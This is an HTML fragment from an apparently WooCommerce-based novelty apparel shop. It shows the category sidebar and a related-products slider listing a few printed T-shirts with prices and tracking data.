    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1675 status-publish instock product_cat-games product_cat-hobbies product_cat-t-shirt-white product_tag-celebrate product_tag-controller product_tag-costume product_tag-funny product_tag-game product_tag-gift product_tag-halloween product_tag-horror product_tag-movie product_tag-paused product_tag-quote product_tag-scary product_tag-stop product_tag-vampire has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-and-craft-funny-quote-unisex-black-tee-craft-beer-lover-tee/" aria-label="I Paused My Game To Celebrate Halloween Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Paused My Game To Celebrate Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Paused My Game To Celebrate Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Paused My Game To Celebrate Halloween Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/65a09cc6-eb26-411a-9b33-1d043602b738.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I Paused My Game To Celebrate Halloween Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-and-craft-funny-quote-unisex-black-tee-craft-beer-lover-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Paused My Game To Celebrate Halloween Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1675,&quot;item_id&quot;:1675,&quot;item_name&quot;:&quot;I Paused My Game To Celebrate Halloween Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1675,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1675,&quot;item_brand&quot;:&quot;Quote&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-and-craft-funny-quote-unisex-black-tee-craft-beer-lover-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1329 status-publish instock product_cat-camping product_cat-hobbies product_cat-t-shirt-black product_tag-animal product_tag-camp product_tag-climb product_tag-dog product_tag-forest product_tag-hobby product_tag-jungle product_tag-mental-illness product_tag-mountain product_tag-nature product_tag-quote product_tag-tent product_tag-therapy product_tag-tree has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee/" aria-label="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1329,&quot;item_id&quot;:1329,&quot;item_name&quot;:&quot;Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1329,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1329,&quot;item_brand&quot;:&quot;Therapy&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1887 status-publish last instock product_cat-guitar product_cat-hobbies product_cat-t-shirt-white has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/taylor-lyrics-champagne-problems-unisex-sweatshirt/" aria-label="Champagne Problems Hand Write Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Champagne Problems Hand Write Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="Champagne Problems Hand Write Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Champagne Problems Hand Write Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/Taylor-Lyrics-Champagne-Problems-Unisex-Sweatshirt-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="Champagne Problems Hand Write Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/taylor-lyrics-champagne-problems-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Champagne Problems Hand Write Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1887,&quot;item_id&quot;:1887,&quot;item_name&quot;:&quot;Champagne Problems Hand Write Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1887,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1887,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/taylor-lyrics-champagne-problems-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1643 status-publish first instock product_cat-hobbies product_cat-reading product_cat-t-shirt-black product_tag-books product_tag-drink-tea product_tag-fiction product_tag-funny-slogan product_tag-geek product_tag-gift product_tag-happy product_tag-hobby product_tag-knowledge product_tag-lover product_tag-nerd product_tag-novel product_tag-quote product_tag-read product_tag-smart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/coffee-for-your-protection-funny-quote-unisex-black-tee/" aria-label="Drink Tea, Read Books, Be Happy Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drink Tea, Read Books, Be Happy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Drink Tea, Read Books, Be Happy Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drink Tea, Read Books, Be Happy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-800x800.jpg 800w, 